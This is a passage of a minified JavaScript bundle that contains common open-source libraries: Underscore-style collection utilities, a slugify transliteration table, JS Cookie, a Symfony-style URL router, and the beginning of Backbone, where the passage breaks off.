t=qe(t,n),Et(e,(function(e,n,o){((r=t(e,n,o))>i||r===-1/0&&s===-1/0)&&(s=e,i=r)}));return s}function $t(e,t,n){var o,r,s=1/0,i=1/0;if(null==t||"number"==typeof t&&"object"!=typeof e[0]&&null!=e)for(var a=0,u=(e=nt(e)?e:ae(e)).length;a<u;a++)null!=(o=e[a])&&o<s&&(s=o);else t=qe(t,n),Et(e,(function(e,n,o){((r=t(e,n,o))<i||r===1/0&&s===1/0)&&(s=e,i=r)}));return s}function Rt(e,t,n){if(null==t||n)return nt(e)||(e=ae(e)),e[Be(e.length-1)];var o=nt(e)?ve(e):ae(e),r=$(o);t=Math.max(Math.min(t,r),0);for(var s=r-1,i=0;i<t;i++){var a=Be(i,s),u=o[i];o[i]=o[a],o[a]=u}return o.slice(0,t)}function Ht(e){return Rt(e,1/0)}function Ft(e,t,n){var o=0;return t=qe(t,n),Lt(Ut(e,(function(e,n,r){return{value:e,index:o++,criteria:t(e,n,r)}})).sort((function(e,t){var n=e.criteria,o=t.criteria;if(n!==o){if(n>o||void 0===n)return 1;if(n<o||void 0===o)return-1}return e.index-t.index})),"value")}function Mt(e,t){return function(n,o,r){var s=t?[[],[]]:{};return o=qe(o,r),Et(n,(function(t,r){var i=o(t,r,n);e(s,t,i)})),s}}var zt=Mt((function(e,t,n){P(e,n)?e[n].push(t):e[n]=[t]})),Gt=Mt((function(e,t,n){e[n]=t})),Vt=Mt((function(e,t,n){P(e,n)?e[n]++:e[n]=1})),Wt=Mt((function(e,t,n){e[n?0:1].push(t)}),!0),Yt=/[^\ud800-\udfff]|[\ud800-\udbff][\udc00-\udfff]|[\ud800-\udfff]/g;function Jt(e){return e?U(e)?r.q.call(e):h(e)?e.match(Yt):nt(e)?Ut(e,Se):ae(e):[]}function Zt(e){return null==e?0:nt(e)?e.length:H(e).length}function Xt(e,t,n){return t in n}var Qt=s((function(e,t){var n={},o=t[0];if(null==e)return n;x(o)?(t.length>1&&(o=Ue(o,t[1])),t=Y(e)):(o=Xt,t=ot(t,!1,!1),e=Object(e));for(var r=0,s=t.length;r<s;r++){var i=t[r],a=e[i];o(a,i,e)&&(n[i]=a)}return n})),en=s((function(e,t){var n,o=t[0];return x(o)?(o=dt(o),t.length>1&&(n=t[1])):(t=Ut(ot(t,!1,!1),String),o=function(e,n){return!Bt(t,n)}),Qt(e,o,n)}));function tn(e,t,n){return r.q.call(e,0,Math.max(0,e.length-(null==t||n?1:t)))}function nn(e,t,n){return null==e||e.length<1?null==t||n?void 0:[]:null==t||n?e[0]:tn(e,e.length-t)}function on(e,t,n){return r.q.call(e,null==t||n?1:t)}function rn(e,t,n){return null==e||e.length<1?null==t||n?void 0:[]:null==t||n?e[e.length-1]:on(e,Math.max(0,e.length-t))}function sn(e){return At(e,Boolean)}function an(e,t){return ot(e,t,!1)}var un=s((function(e,t){return t=ot(t,!0,!0),At(e,(function(e){return!Bt(t,e)}))})),cn=s((function(e,t){return un(e,t)}));function ln(e,t,n,o){c(t)||(o=n,n=t,t=!1),null!=n&&(n=qe(n,o));for(var r=[],s=[],i=0,a=$(e);i<a;i++){var u=e[i],l=n?n(u,i,e):u;t&&!n?(i&&s===l||r.push(u),s=l):n?Bt(s,l)||(s.push(l),r.push(u)):Bt(r,u)||r.push(u)}return r}var dn=s((function(e){return ln(ot(e,!0,!0))}));function hn(e){for(var t=[],n=arguments.length,o=0,r=$(e);o<r;o++){var s=e[o];if(!Bt(t,s)){var i;for(i=1;i<n&&Bt(arguments[i],s);i++);i===n&&t.push(s)}}return t}function fn(e){for(var t=e&&Nt(e,$).length||0,n=Array(t),o=0;o<t;o++)n[o]=Lt(e,o);return n}var pn=s(fn);function mn(e,t){for(var n={},o=0,r=$(e);o<r;o++)t?n[e[o]]=t[o]:n[e[o][0]]=e[o][1];return n}function gn(e,t,n){null==t&&(t=e||0,e=0),n||(n=t<e?-1:1);for(var o=Math.max(Math.ceil((t-e)/n),0),r=Array(o),s=0;s<o;s++,e+=n)r[s]=e;return r}function vn(e,t){if(null==t||t<1)return[];for(var n=[],o=0,s=e.length;o<s;)n.push(r.q.call(e,o,o+=t));return n}function bn(e,t){return e._chain?z(t).chain():t}function yn(e){return Et(le(e),(function(t){var n=z[t]=e[t];z.prototype[t]=function(){var e=[this._wrapped];return r.o.apply(e,arguments),bn(this,n.apply(z,e))}})),z}Et(["pop","push","reverse","shift","sort","splice","unshift"],(function(e){var t=r.a[e];z.prototype[e]=function(){var n=this._wrapped;return null!=n&&(t.apply(n,arguments),"shift"!==e&&"splice"!==e||0!==n.length||delete n[0]),bn(this,n)}})),Et(["concat","join","slice"],(function(e){var t=r.a[e];z.prototype[e]=function(){var e=this._wrapped;return null!=e&&(e=t.apply(e,arguments)),bn(this,e)}}));var kn=z,xn=yn(o);xn._=xn;var wn=xn},function(e,t,n){"use strict";n.d(t,"a",(function(){return l}));var o=n(137),r=n.n(o);function s(e){if("string"!=typeof e)throw new TypeError("Expected a string");return e.replace(/[|\\{}()[\]^$+*?.]/g,"\\$&").replace(/-/g,"\\x2d")}var i=[["ß","ss"],["ä","ae"],["Ä","Ae"],["ö","oe"],["Ö","Oe"],["ü","ue"],["Ü","Ue"],["À","A"],["Á","A"],["Â","A"],["Ã","A"],["Ä","Ae"],["Å","A"],["Æ","AE"],["Ç","C"],["È","E"],["É","E"],["Ê","E"],["Ë","E"],["Ì","I"],["Í","I"],["Î","I"],["Ï","I"],["Ð","D"],["Ñ","N"],["Ò","O"],["Ó","O"],["Ô","O"],["Õ","O"],["Ö","Oe"],["Ő","O"],["Ø","O"],["Ù","U"],["Ú","U"],["Û","U"],["Ü","Ue"],["Ű","U"],["Ý","Y"],["Þ","TH"],["ß","ss"],["à","a"],["á","a"],["â","a"],["ã","a"],["ä","ae"],["å","a"],["æ","ae"],["ç","c"],["è","e"],["é","e"],["ê","e"],["ë","e"],["ì","i"],["í","i"],["î","i"],["ï","i"],["ð","d"],["ñ","n"],["ò","o"],["ó","o"],["ô","o"],["õ","o"],["ö","oe"],["ő","o"],["ø","o"],["ù","u"],["ú","u"],["û","u"],["ü","ue"],["ű","u"],["ý","y"],["þ","th"],["ÿ","y"],["ẞ","SS"],["à","a"],["À","A"],["á","a"],["Á","A"],["â","a"],["Â","A"],["ã","a"],["Ã","A"],["è","e"],["È","E"],["é","e"],["É","E"],["ê","e"],["Ê","E"],["ì","i"],["Ì","I"],["í","i"],["Í","I"],["ò","o"],["Ò","O"],["ó","o"],["Ó","O"],["ô","o"],["Ô","O"],["õ","o"],["Õ","O"],["ù","u"],["Ù","U"],["ú","u"],["Ú","U"],["ý","y"],["Ý","Y"],["ă","a"],["Ă","A"],["Đ","D"],["đ","d"],["ĩ","i"],["Ĩ","I"],["ũ","u"],["Ũ","U"],["ơ","o"],["Ơ","O"],["ư","u"],["Ư","U"],["ạ","a"],["Ạ","A"],["ả","a"],["Ả","A"],["ấ","a"],["Ấ","A"],["ầ","a"],["Ầ","A"],["ẩ","a"],["Ẩ","A"],["ẫ","a"],["Ẫ","A"],["ậ","a"],["Ậ","A"],["ắ","a"],["Ắ","A"],["ằ","a"],["Ằ","A"],["ẳ","a"],["Ẳ","A"],["ẵ","a"],["Ẵ","A"],["ặ","a"],["Ặ","A"],["ẹ","e"],["Ẹ","E"],["ẻ","e"],["Ẻ","E"],["ẽ","e"],["Ẽ","E"],["ế","e"],["Ế","E"],["ề","e"],["Ề","E"],["ể","e"],["Ể","E"],["ễ","e"],["Ễ","E"],["ệ","e"],["Ệ","E"],["ỉ","i"],["Ỉ","I"],["ị","i"],["Ị","I"],["ọ","o"],["Ọ","O"],["ỏ","o"],["Ỏ","O"],["ố","o"],["Ố","O"],["ồ","o"],["Ồ","O"],["ổ","o"],["Ổ","O"],["ỗ","o"],["Ỗ","O"],["ộ","o"],["Ộ","O"],["ớ","o"],["Ớ","O"],["ờ","o"],["Ờ","O"],["ở","o"],["Ở","O"],["ỡ","o"],["Ỡ","O"],["ợ","o"],["Ợ","O"],["ụ","u"],["Ụ","U"],["ủ","u"],["Ủ","U"],["ứ","u"],["Ứ","U"],["ừ","u"],["Ừ","U"],["ử","u"],["Ử","U"],["ữ","u"],["Ữ","U"],["ự","u"],["Ự","U"],["ỳ","y"],["Ỳ","Y"],["ỵ","y"],["Ỵ","Y"],["ỷ","y"],["Ỷ","Y"],["ỹ","y"],["Ỹ","Y"],["ء","e"],["آ","a"],["أ","a"],["ؤ","w"],["إ","i"],["ئ","y"],["ا","a"],["ب","b"],["ة","t"],["ت","t"],["ث","th"],["ج","j"],["ح","h"],["خ","kh"],["د","d"],["ذ","dh"],["ر","r"],["ز","z"],["س","s"],["ش","sh"],["ص","s"],["ض","d"],["ط","t"],["ظ","z"],["ع","e"],["غ","gh"],["ـ","_"],["ف","f"],["ق","q"],["ك","k"],["ل","l"],["م","m"],["ن","n"],["ه","h"],["و","w"],["ى","a"],["ي","y"],["َ‎","a"],["ُ","u"],["ِ‎","i"],["٠","0"],["١","1"],["٢","2"],["٣","3"],["٤","4"],["٥","5"],["٦","6"],["٧","7"],["٨","8"],["٩","9"],["چ","ch"],["ک","k"],["گ","g"],["پ","p"],["ژ","zh"],["ی","y"],["۰","0"],["۱","1"],["۲","2"],["۳","3"],["۴","4"],["۵","5"],["۶","6"],["۷","7"],["۸","8"],["۹","9"],["ټ","p"],["ځ","z"],["څ","c"],["ډ","d"],["ﺫ","d"],["ﺭ","r"],["ړ","r"],["ﺯ","z"],["ږ","g"],["ښ","x"],["ګ","g"],["ڼ","n"],["ۀ","e"],["ې","e"],["ۍ","ai"],["ٹ","t"],["ڈ","d"],["ڑ","r"],["ں","n"],["ہ","h"],["ھ","h"],["ے","e"],["А","A"],["а","a"],["Б","B"],["б","b"],["В","V"],["в","v"],["Г","G"],["г","g"],["Д","D"],["д","d"],["ъе","ye"],["Ъе","Ye"],["ъЕ","yE"],["ЪЕ","YE"],["Е","E"],["е","e"],["Ё","Yo"],["ё","yo"],["Ж","Zh"],["ж","zh"],["З","Z"],["з","z"],["И","I"],["и","i"],["ый","iy"],["Ый","Iy"],["ЫЙ","IY"],["ыЙ","iY"],["Й","Y"],["й","y"],["К","K"],["к","k"],["Л","L"],["л","l"],["М","M"],["м","m"],["Н","N"],["н","n"],["О","O"],["о","o"],["П","P"],["п","p"],["Р","R"],["р","r"],["С","S"],["с","s"],["Т","T"],["т","t"],["У","U"],["у","u"],["Ф","F"],["ф","f"],["Х","Kh"],["х","kh"],["Ц","Ts"],["ц","ts"],["Ч","Ch"],["ч","ch"],["Ш","Sh"],["ш","sh"],["Щ","Sch"],["щ","sch"],["Ъ",""],["ъ",""],["Ы","Y"],["ы","y"],["Ь",""],["ь",""],["Э","E"],["э","e"],["Ю","Yu"],["ю","yu"],["Я","Ya"],["я","ya"],["ă","a"],["Ă","A"],["ș","s"],["Ș","S"],["ț","t"],["Ț","T"],["ţ","t"],["Ţ","T"],["ş","s"],["Ş","S"],["ç","c"],["Ç","C"],["ğ","g"],["Ğ","G"],["ı","i"],["İ","I"],["ա","a"],["Ա","A"],["բ","b"],["Բ","B"],["գ","g"],["Գ","G"],["դ","d"],["Դ","D"],["ե","ye"],["Ե","Ye"],["զ","z"],["Զ","Z"],["է","e"],["Է","E"],["ը","y"],["Ը","Y"],["թ","t"],["Թ","T"],["ժ","zh"],["Ժ","Zh"],["ի","i"],["Ի","I"],["լ","l"],["Լ","L"],["խ","kh"],["Խ","Kh"],["ծ","ts"],["Ծ","Ts"],["կ","k"],["Կ","K"],["հ","h"],["Հ","H"],["ձ","dz"],["Ձ","Dz"],["ղ","gh"],["Ղ","Gh"],["ճ","tch"],["Ճ","Tch"],["մ","m"],["Մ","M"],["յ","y"],["Յ","Y"],["ն","n"],["Ն","N"],["շ","sh"],["Շ","Sh"],["ո","vo"],["Ո","Vo"],["չ","ch"],["Չ","Ch"],["պ","p"],["Պ","P"],["ջ","j"],["Ջ","J"],["ռ","r"],["Ռ","R"],["ս","s"],["Ս","S"],["վ","v"],["Վ","V"],["տ","t"],["Տ","T"],["ր","r"],["Ր","R"],["ց","c"],["Ց","C"],["ու","u"],["ՈՒ","U"],["Ու","U"],["փ","p"],["Փ","P"],["ք","q"],["Ք","Q"],["օ","o"],["Օ","O"],["ֆ","f"],["Ֆ","F"],["և","yev"],["ა","a"],["ბ","b"],["გ","g"],["დ","d"],["ე","e"],["ვ","v"],["ზ","z"],["თ","t"],["ი","i"],["კ","k"],["ლ","l"],["მ","m"],["ნ","n"],["ო","o"],["პ","p"],["ჟ","zh"],["რ","r"],["ს","s"],["ტ","t"],["უ","u"],["ფ","ph"],["ქ","q"],["ღ","gh"],["ყ","k"],["შ","sh"],["ჩ","ch"],["ც","ts"],["ძ","dz"],["წ","ts"],["ჭ","tch"],["ხ","kh"],["ჯ","j"],["ჰ","h"],["č","c"],["ď","d"],["ě","e"],["ň","n"],["ř","r"],["š","s"],["ť","t"],["ů","u"],["ž","z"],["Č","C"],["Ď","D"],["Ě","E"],["Ň","N"],["Ř","R"],["Š","S"],["Ť","T"],["Ů","U"],["Ž","Z"],["ހ","h"],["ށ","sh"],["ނ","n"],["ރ","r"],["ބ","b"],["ޅ","lh"],["ކ","k"],["އ","a"],["ވ","v"],["މ","m"],["ފ","f"],["ދ","dh"],["ތ","th"],["ލ","l"],["ގ","g"],["ޏ","gn"],["ސ","s"],["ޑ","d"],["ޒ","z"],["ޓ","t"],["ޔ","y"],["ޕ","p"],["ޖ","j"],["ޗ","ch"],["ޘ","tt"],["ޙ","hh"],["ޚ","kh"],["ޛ","th"],["ޜ","z"],["ޝ","sh"],["ޞ","s"],["ޟ","d"],["ޠ","t"],["ޡ","z"],["ޢ","a"],["ޣ","gh"],["ޤ","q"],["ޥ","w"],["ަ","a"],["ާ","aa"],["ި","i"],["ީ","ee"],["ު","u"],["ޫ","oo"],["ެ","e"],["ޭ","ey"],["ޮ","o"],["ޯ","oa"],["ް",""],["α","a"],["β","v"],["γ","g"],["δ","d"],["ε","e"],["ζ","z"],["η","i"],["θ","th"],["ι","i"],["κ","k"],["λ","l"],["μ","m"],["ν","n"],["ξ","ks"],["ο","o"],["π","p"],["ρ","r"],["σ","s"],["τ","t"],["υ","y"],["φ","f"],["χ","x"],["ψ","ps"],["ω","o"],["ά","a"],["έ","e"],["ί","i"],["ό","o"],["ύ","y"],["ή","i"],["ώ","o"],["ς","s"],["ϊ","i"],["ΰ","y"],["ϋ","y"],["ΐ","i"],["Α","A"],["Β","B"],["Γ","G"],["Δ","D"],["Ε","E"],["Ζ","Z"],["Η","I"],["Θ","TH"],["Ι","I"],["Κ","K"],["Λ","L"],["Μ","M"],["Ν","N"],["Ξ","KS"],["Ο","O"],["Π","P"],["Ρ","R"],["Σ","S"],["Τ","T"],["Υ","Y"],["Φ","F"],["Χ","X"],["Ψ","PS"],["Ω","O"],["Ά","A"],["Έ","E"],["Ί","I"],["Ό","O"],["Ύ","Y"],["Ή","I"],["Ώ","O"],["Ϊ","I"],["Ϋ","Y"],["ā","a"],["ē","e"],["ģ","g"],["ī","i"],["ķ","k"],["ļ","l"],["ņ","n"],["ū","u"],["Ā","A"],["Ē","E"],["Ģ","G"],["Ī","I"],["Ķ","K"],["Ļ","L"],["Ņ","N"],["Ū","U"],["č","c"],["š","s"],["ž","z"],["Č","C"],["Š","S"],["Ž","Z"],["ą","a"],["č","c"],["ę","e"],["ė","e"],["į","i"],["š","s"],["ų","u"],["ū","u"],["ž","z"],["Ą","A"],["Č","C"],["Ę","E"],["Ė","E"],["Į","I"],["Š","S"],["Ų","U"],["Ū","U"],["Ќ","Kj"],["ќ","kj"],["Љ","Lj"],["љ","lj"],["Њ","Nj"],["њ","nj"],["Тс","Ts"],["тс","ts"],["ą","a"],["ć","c"],["ę","e"],["ł","l"],["ń","n"],["ś","s"],["ź","z"],["ż","z"],["Ą","A"],["Ć","C"],["Ę","E"],["Ł","L"],["Ń","N"],["Ś","S"],["Ź","Z"],["Ż","Z"],["Є","Ye"],["І","I"],["Ї","Yi"],["Ґ","G"],["є","ye"],["і","i"],["ї","yi"],["ґ","g"],["Ĳ","IJ"],["ĳ","ij"]];function a(e,t){if("string"!=typeof e)throw new TypeError(`Expected a string, got \`${typeof e}\``);t={customReplacements:[],...t};const n=new Map([...i,...t.customReplacements]);return e=((e,t)=>{for(const[n,o]of t)e=e.replace(new RegExp(s(n),"g"),o);return e})(e=e.normalize(),n),e=r()(e)}var u=[["&"," and "],["🦄"," unicorn "],["♥"," love "]];const c=(e,t)=>{const n=function(e){if("string"!=typeof e)throw new TypeError("Expected a string");return e.replace(/[|\\{}()[\]^$+*?.]/g,"\\$&").replace(/-/g,"\\x2d")}(t);return e.replace(new RegExp(n+"{2,}","g"),t).replace(new RegExp(`^${n}|${n}$`,"g"),"")};function l(e,t){if("string"!=typeof e)throw new TypeError(`Expected a string, got \`${typeof e}\``);const n=(t={separator:"-",lowercase:!0,decamelize:!0,customReplacements:[],preserveLeadingUnderscore:!1,preserveTrailingDash:!1,...t}).preserveLeadingUnderscore&&e.startsWith("_"),o=t.preserveTrailingDash&&e.endsWith("-");e=a(e,{customReplacements:new Map([...u,...t.customReplacements])}),t.decamelize&&(e=(e=>e.replace(/([A-Z]{2,})(\d+)/g,"$1 $2").replace(/([a-z\d]+)([A-Z]{2,})/g,"$1 $2").replace(/([a-z\d])([A-Z])/g,"$1 $2").replace(/([A-Z]+)([A-Z][a-z\d]+)/g,"$1 $2"))(e));let r=/[^a-zA-Z\d]+/g;return t.lowercase&&(e=e.toLowerCase(),r=/[^a-z\d]+/g),e=(e=e.replace(r,t.separator)).replace(/\\/g,""),t.separator&&(e=c(e,t.separator)),n&&(e="_"+e),o&&(e+="-"),e}},function(e,t,n){"use strict";(function(e){n.d(t,"a",(function(){return r}));var o=n(3);class r{static defaultLanguage(){return"en"}static currentLocale(){const t=o.a.currentLanguage();return e.isEmpty(r.languagesToLocaleMap()[t])?r.languagesToLocaleMap()[r.defaultLanguage()]:r.languagesToLocaleMap()[t]}static languagesToLocaleMap(){return{es_ES:"es_ES",es:"es_ES",es_GB:"es_ES",en_GB:"en_US",en:"en_US"}}}}).call(this,n(117))},function(e,t,n){var o,r;
/*!
 * JavaScript Cookie v2.2.1
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */!function(s){if(void 0===(r="function"==typeof(o=s)?o.call(t,n,t,e):o)||(e.exports=r),!0,e.exports=s(),!!0){var i=window.Cookies,a=window.Cookies=s();a.noConflict=function(){return window.Cookies=i,a}}}((function(){function e(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var o in n)t[o]=n[o]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function n(o){function r(){}function s(t,n,s){if("undefined"!=typeof document){"number"==typeof(s=e({path:"/"},r.defaults,s)).expires&&(s.expires=new Date(1*new Date+864e5*s.expires)),s.expires=s.expires?s.expires.toUTCString():"";try{var i=JSON.stringify(n);/^[\{\[]/.test(i)&&(n=i)}catch(e){}n=o.write?o.write(n,t):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var a="";for(var u in s)s[u]&&(a+="; "+u,!0!==s[u]&&(a+="="+s[u].split(";")[0]));return document.cookie=t+"="+n+a}}function i(e,n){if("undefined"!=typeof document){for(var r={},s=document.cookie?document.cookie.split("; "):[],i=0;i<s.length;i++){var a=s[i].split("="),u=a.slice(1).join("=");n||'"'!==u.charAt(0)||(u=u.slice(1,-1));try{var c=t(a[0]);if(u=(o.read||o)(u,c)||t(u),n)try{u=JSON.parse(u)}catch(e){}if(r[c]=u,e===c)break}catch(e){}}return e?r[e]:r}}return r.set=s,r.get=function(e){return i(e,!1)},r.getJSON=function(e){return i(e,!0)},r.remove=function(t,n){s(t,"",e(n,{expires:-1}))},r.defaults={},r.withConverter=n,r}((function(){}))}))},,,function(e,t,n){var o,r,s,i;i=function(){"use strict";var e=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},n=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),o=function(){function o(e,t){(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")})(this,o),this.context_=e||{base_url:"",prefix:"",host:"",port:"",scheme:"",locale:""},this.setRoutes(t||{})}return n(o,[{key:"setRoutingData",value:function(e){this.setBaseUrl(e.base_url),this.setRoutes(e.routes),"prefix"in e&&this.setPrefix(e.prefix),"port"in e&&this.setPort(e.port),"locale"in e&&this.setLocale(e.locale),this.setHost(e.host),this.setScheme(e.scheme)}},{key:"setRoutes",value:function(e){this.routes_=Object.freeze(e)}},{key:"getRoutes",value:function(){return this.routes_}},{key:"setBaseUrl",value:function(e){this.context_.base_url=e}},{key:"getBaseUrl",value:function(){return this.context_.base_url}},{key:"setPrefix",value:function(e){this.context_.prefix=e}},{key:"setScheme",value:function(e){this.context_.scheme=e}},{key:"getScheme",value:function(){return this.context_.scheme}},{key:"setHost",value:function(e){this.context_.host=e}},{key:"getHost",value:function(){return this.context_.host}},{key:"setPort",value:function(e){this.context_.port=e}},{key:"getPort",value:function(){return this.context_.port}},{key:"setLocale",value:function(e){this.context_.locale=e}},{key:"getLocale",value:function(){return this.context_.locale}},{key:"buildQueryParams",value:function(e,n,o){var r=this,s=void 0,i=new RegExp(/\[\]$/);if(n instanceof Array)n.forEach((function(n,s){i.test(e)?o(e,n):r.buildQueryParams(e+"["+("object"===(void 0===n?"undefined":t(n))?s:"")+"]",n,o)}));else if("object"===(void 0===n?"undefined":t(n)))for(s in n)this.buildQueryParams(e+"["+s+"]",n[s],o);else o(e,n)}},{key:"getRoute",value:function(e){var t=[this.context_.prefix+e,e+"."+this.context_.locale,this.context_.prefix+e+"."+this.context_.locale,e];for(var n in t)if(t[n]in this.routes_)return this.routes_[t[n]];throw new Error('The route "'+e+'" does not exist.')}},{key:"generate",value:function(t,n){var r=arguments.length>2&&void 0!==arguments[2]&&arguments[2],s=this.getRoute(t),i=n||{},a=e({},i),u="",c=!0,l="",d=void 0===this.getPort()||null===this.getPort()?"":this.getPort();if(s.tokens.forEach((function(e){if("text"===e[0])return u=o.encodePathComponent(e[1])+u,void(c=!1);if("variable"!==e[0])throw new Error('The token type "'+e[0]+'" is not supported.');var n=s.defaults&&e[3]in s.defaults;if(!1===c||!n||e[3]in i&&i[e[3]]!=s.defaults[e[3]]){var r=void 0;if(e[3]in i)r=i[e[3]],delete a[e[3]];else{if(!n){if(c)return;throw new Error('The route "'+t+'" requires the parameter "'+e[3]+'".')}r=s.defaults[e[3]]}if(!0!==r&&!1!==r&&""!==r||!c){var l=o.encodePathComponent(r);"null"===l&&null===r&&(l=""),u=e[1]+l+u}c=!1}else n&&e[3]in a&&delete a[e[3]]})),""===u&&(u="/"),s.hosttokens.forEach((function(e){var t=void 0;return"text"===e[0]?void(l=e[1]+l):void("variable"===e[0]&&(e[3]in i?(t=i[e[3]],delete a[e[3]]):s.defaults&&e[3]in s.defaults&&(t=s.defaults[e[3]]),l=e[1]+t+l))})),u=this.context_.base_url+u,s.requirements&&"_scheme"in s.requirements&&this.getScheme()!=s.requirements._scheme){var h=l||this.getHost();u=s.requirements._scheme+"://"+h+(h.indexOf(":"+d)>-1||""===d?"":":"+d)+u}else if(void 0!==s.schemes&&void 0!==s.schemes[0]&&this.getScheme()!==s.schemes[0]){var f=l||this.getHost();u=s.schemes[0]+"://"+f+(f.indexOf(":"+d)>-1||""===d?"":":"+d)+u}else l&&this.getHost()!==l+(l.indexOf(":"+d)>-1||""===d?"":":"+d)?u=this.getScheme()+"://"+l+(l.indexOf(":"+d)>-1||""===d?"":":"+d)+u:!0===r&&(u=this.getScheme()+"://"+this.getHost()+(this.getHost().indexOf(":"+d)>-1||""===d?"":":"+d)+u);if(Object.keys(a).length>0){var p=void 0,m=[],g=function(e,t){t=null===(t="function"==typeof t?t():t)?"":t,m.push(o.encodeQueryComponent(e)+"="+o.encodeQueryComponent(t))};for(p in a)this.buildQueryParams(p,a[p],g);u=u+"?"+m.join("&")}return u}}],[{key:"getInstance",value:function(){return r}},{key:"setData",value:function(e){o.getInstance().setRoutingData(e)}},{key:"customEncodeURIComponent",value:function(e){return encodeURIComponent(e).replace(/%2F/g,"/").replace(/%40/g,"@").replace(/%3A/g,":").replace(/%21/g,"!").replace(/%3B/g,";").replace(/%2C/g,",").replace(/%2A/g,"*").replace(/\(/g,"%28").replace(/\)/g,"%29").replace(/'/g,"%27")}},{key:"encodePathComponent",value:function(e){return o.customEncodeURIComponent(e).replace(/%3D/g,"=").replace(/%2B/g,"+").replace(/%21/g,"!").replace(/%7C/g,"|")}},{key:"encodeQueryComponent",value:function(e){return o.customEncodeURIComponent(e).replace(/%3F/g,"?")}}]),o}();o.Route,o.Context;var r=new o;return{Router:o,Routing:r}}(),r=[],o=i.Routing,void 0===(s="function"==typeof o?o.apply(t,r):o)||(e.exports=s)},function(e,t,n){(function(o){var r,s,i;i="object"==typeof self&&self.self===self&&self||"object"==typeof o&&o.global===o&&o,r=[n(117),n(16),t],void 0===(s=function(e,t,n){i.Backbone=function(e,t,n,o){var r=e.Backbone,s=Array.prototype.slice;t.VERSION="1.4.0",t.$=o,t.noConflict=function(){return e.Backbone=r,this},t.emulateHTTP=!1,t.emulateJSON=!1;var i,a=t.Events={},u=/\s+/,c=function(e,t,o,r,s){var i,a=0;if(o&&"object"==typeof o){void 0!==r&&"context"in s&&void 0===s.context&&(s.context=r);for(i=n.keys(o);a<i.length;a++)t=c(e,t,i[a],o[i[a]],s)}else if(o&&u.test(o))for(i=o.split(u);a<i.length;a++)t=e(t,i[a],r,s);else t=e(t,o,r,s);return t};a.on=function(e,t,n){return this._events=c(l,this._events||{},e,t,{context:n,ctx:this,listening:i}),i&&((this._listeners||(this._listeners={}))[i.id]=i,i.interop=!1),this},a.listenTo=function(e,t,o){if(!e)return this;var r=e._listenId||(e._listenId=n.uniqueId("l")),s=this._listeningTo||(this._listeningTo={}),a=i=s[r];a||(this._listenId||(this._listenId=n.uniqueId("l")),a=i=s[r]=new g(this,e));var u=d(e,t,o,this);if(i=void 0,u)throw u;return a.interop&&a.on(t,o),this};var l=function(e,t,n,o){if(n){var r=e[t]||(e[t]=[]),s=o.context,i=o.ctx,a=o.listening;a&&a.count++,r.push({callback:n,context:s,ctx:s||i,listening:a})}return e},d=function(e,t,n,o){try{e.on(t,n,o)}catch(e){return e}};a.off=function(e,t,n){return this._events?(this._events=c(h,this._events,e,t,{context:n,listeners:this._listeners}),this):this},a.stopListening=function(e,t,o){var r=this._listeningTo;if(!r)return this;for(var s=e?[e._listenId]:n.keys(r),i=0;i<s.length;i++){var a=r[s[i]];if(!a)break;a.obj.off(t,o,this),a.interop&&a.off(t,o)}return n.isEmpty(r)&&(this._listeningTo=void 0),this};var h=function(e,t,o,r){if(e){var s,i=r.context,a=r.listeners,u=0;if(t||i||o){for(s=t?[t]:n.keys(e);u<s.length;u++){var c=e[t=s[u]];if(!c)break;for(var l=[],d=0;d<c.length;d++){var h=c[d];if(o&&o!==h.callback&&o!==h.callback._callback||i&&i!==h.context)l.push(h);else{var f=h.listening;f&&f.off(t,o)}}l.length?e[t]=l:delete e[t]}return e}for(s=n.keys(a);u<s.length;u++)a[s[u]].cleanup()}};a.once=function(e,t,n){var o=c(f,{},e,t,this.off.bind(this));return"string"==typeof e&&null==n&&(t=void 0),this.on(o,t,n)},a.listenToOnce=function(e,t,n){var o=c(f,{},t,n,this.stopListening.bind(this,e));return this.listenTo(e,o)};var f=function(e,t,o,r){if(o){var s=e[t]=n.once((function(){r(t,s),o.apply(this,arguments)}));s._callback=o}return e};a.trigger=function(e){if(!this._events)return this;for(var t=Math.max(0,arguments.length-1),n=Array(t),o=0;o<t;o++)n[o]=arguments[o+1];return c(p,this._events,e,void 0,n),this};var p=function(e,t,n,o){if(e){var r=e[t],s=e.all;r&&s&&(s=s.slice()),r&&m(r,o),s&&m(s,[t].concat(o))}return e},m=function(e,t){var n,o=-1,r=e.length,s=t[0],i=t[1],a=t[2];switch(t.length){case 0:for(;++o<r;)(n=e[o]).callback.call(n.ctx);return;case 1:for(;++o<r;)(n=e[o]).callback.call(n.ctx,s);return;case 2:for(;++o<r;)(n=e[o]).callback.call(n.ctx,s,i);return;case 3:for(;++o<r;)(n=e[o]).callback.call(n.ctx,s,i,a);return;default:for(;++o<r;)(n=e[o]).callback.apply(n.ctx,t);return}},g=function(e,t){this.id=e._listenId,this.listener=e,this.obj=t,this.interop=!0,this.count=0,this._events=void 0};g.prototype.on=a.on,g.prototype.off=function(e,t){var n;this.interop?(this._events=c(h,this._events,e,t,{context:void 0,listeners:void 0}),n=!this._events):(this.count--,n=0===this.count),n&&this.cleanup()},g.prototype.cleanup=function(){delete this.listener._listeningTo[this.obj._listenId],this.interop||delete this.obj._listeners[this.id]},a.bind=a.on,a.unbind=a.off,n.extend(t,a);var v=t.Model=function(e,t){var 